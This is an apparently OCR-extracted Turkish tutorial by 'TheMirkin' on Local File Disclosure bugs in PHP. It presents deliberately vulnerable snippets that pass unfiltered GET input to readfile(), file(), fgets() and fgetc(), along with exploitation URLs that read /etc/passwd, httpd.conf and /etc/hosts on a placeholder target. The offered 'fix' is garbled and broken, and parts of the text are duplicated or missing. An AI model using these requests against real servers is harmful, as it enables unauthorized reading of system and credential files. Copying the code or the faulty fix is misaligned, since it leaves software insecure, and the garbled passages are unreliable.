

KONU: Local File Disclosure ACIKLAMA: Local File Disclosure Nedir?Hangi PHP fonksiyonlarından kaynaklanır? Nasıl Kullanılır?

iLETİSİM: themirkin@hotmail.com // TheMirkin

Author : TheMirkin Concatct : [themirkin@hotmail.com](mailto:themirkin@hotmail.com) **[http://www.janissaries.org](http://www.janissaries.org/) [http://www.themirkin.org](http://www.themirkin.org/)**

Herkese yine merhaba arkadaşlar

Bu sefer ki dokümanımızın konusu

LFD [**Local File Disclosure**] bu bug aslında çok basit bir işlem sonrasında ortaya çıkmaktadır kişisel scriptler olsun

hazır scriptler olsun genelinde download (indirme )

bölümlerinden kaynaklanan

bir çeşit filtreleme sistemi kullanılmamasından ortaya çıkan

bir çeşit bug tur…

Bu bug türünde ise dosyaları olduğu gibi indirip inceleme fırsatı vermektedir.

Fakat erişim izninin olduğu dizinlerden çekebilirsiniz dosyaları unutmayınız…

LFI gibi etc/passwd gibi işlemleride yaptırabilir durumda olucaksınız

Basit olarak bir iki örnekleme ile sizlere aktaralım konuları arkadaşlar

### **Bug:**

```
<php?
$themirkin = $_GET['themirkin'];
$readfile = readfile($themirkin);
?>
```
Burada Basit bir filtresiz bir işlem yapıldı eee iyide nasıl kullanırız biz bunu dersiniz siz şimdi : )

 $\bigotimes_{\mathbb{A}}$ 



#### Bug Kullanımı :

**http://www.hedef.com/bug.php?themirkin=janissaries.php http://www.hedef.com/bug.php?themirkin=/etc/passwd http://www.hedef.com/bug.php?themirkin=/etc/httpd/config/httpd.conf <http://www.hedef.com/bug.php?themirkin=/etc/hosts>**

Yapmış olduğumuz bu işlem sonucunda **janissaries.php** dosyasının kaynak kodlarını okuyabilme yetkimiz oldu zaten bilgisayarımıza indi okumayı bırak düzenleyin :D

**Bug Fixed**

**<?php**

**\$themirkin = preg\_replace('/[^a-zA-Z0-9\\_]/',",bolumle(\$\_GET[themirkin])); \$readfile = readfile(\$themirkin); ?>**

Bu işlem sonucunda filtreleme işlemi gerçekleştirilmiştir Tabiî ki daha sağlıklı filtreleme işlemi yapabilirsiniz

The Mirkin KONU: Local File Disclosure ACIKLAMA: Local File Disclosure Nedir?Hangi PHP fonksiyonlarından kaynaklanır? Nasıl Kullanılır? iLETİŞİM: themirkin@hotmail.com // TheMirkin



# TheMirkin.org | DÖKÜMAN ŞABLONU The Mirkin KONU: Local File Disclosure ACIKLAMA: Local File Disclosure Nedir?Hangi PHP fonksiyonlarından kaynaklanır? Nasıl Kullanılır? iLETİŞİM: themirkin@hotmail.com // TheMirkin **4-** file() **Örnek:** <?php \$bug =file(\$\_GET['jani']); // Burada bug başlıyor print\_r(\$bug); ?> **Kullanım Şekli**: http://hedef.com/dizin/file.php?file=[Code] ============================================================== **5-** fgets() **Örnek:** <?php \$bug = fopen(\$\_GET['fgets'],"r+") or exit("DosyaAcilamadi"); while(!feof(\$bug)) { echo fgets(\$bug) . "<br  $\>$  "; } fclose(\$bug);  $\geq$ **Kullanım Şekli**: http://hedef.com/dizin/fgets.php?fgets=[Code] ======================================================== **6-** fgetc() **Örnek:** <?php \$bug = fopen(\$\_GET['fgetc'],"r+") or exit("DosyaAcilamadi"); while(!feof(\$bug)) { echo fgetc(\$bug); } fclose(\$bug); ?> **Kullanım Şekli**: http://hedef.com/dizin/fgetc.php?fgetc=[Code] ========================================================



KONU: Local File Disclosure AÇIKLAMA: Local File Disclosure Nedir?Hangi PHP fonksiyonlarından kaynaklanır? Nasıl Kullanılır? İLETİŞİM: themirkin@hotmail.com // TheMirkin

Author : TheMirkin Concatct : [themirkin@hotmail.com](mailto:themirkin@hotmail.com) **[http://www.janissaries.org](http://www.janissaries.org/) [http://www.themirkin.org](http://www.themirkin.org/)**

**CONTROLLED** 

THEIR ANDREW